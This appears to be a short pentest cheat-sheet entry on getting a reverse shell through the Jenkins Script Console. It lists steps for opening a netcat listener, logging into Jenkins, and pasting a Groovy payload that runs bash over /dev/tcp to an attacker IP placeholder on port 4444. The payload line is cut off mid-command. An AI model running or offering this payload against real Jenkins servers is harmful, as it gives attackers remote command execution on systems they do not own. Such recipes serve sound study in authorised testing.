 1. Opening Listener on Your Local Machine
nc -lvnp 4444
2. Login to Jenkins
Access "http://localhost:8080" in browser and login.
3. Click "Manage Jenkins" -> "Script Console"
4. Add the Payload in the Console
r = Runtime.getRuntime()
p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/<Attacker_IP>/4444; cat <&5 | while read line
p.waitFor()